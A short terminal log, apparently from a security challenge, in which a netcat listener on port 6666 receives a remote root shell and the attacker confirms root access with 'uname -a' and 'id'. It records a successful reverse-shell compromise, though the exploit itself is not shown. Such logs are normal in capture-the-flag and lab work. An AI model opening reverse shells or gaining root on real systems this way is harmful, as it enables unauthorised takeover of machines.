 ubuntu@VM-4-14-ubuntu:~/challenge_1/jd4/jd4$ nc -l 6666
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@VM-4-14-ubuntu:/# uname -a
uname -a
Linux VM-4-14-ubuntu 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
root@VM-4-14-ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@VM-4-14-ubuntu:/#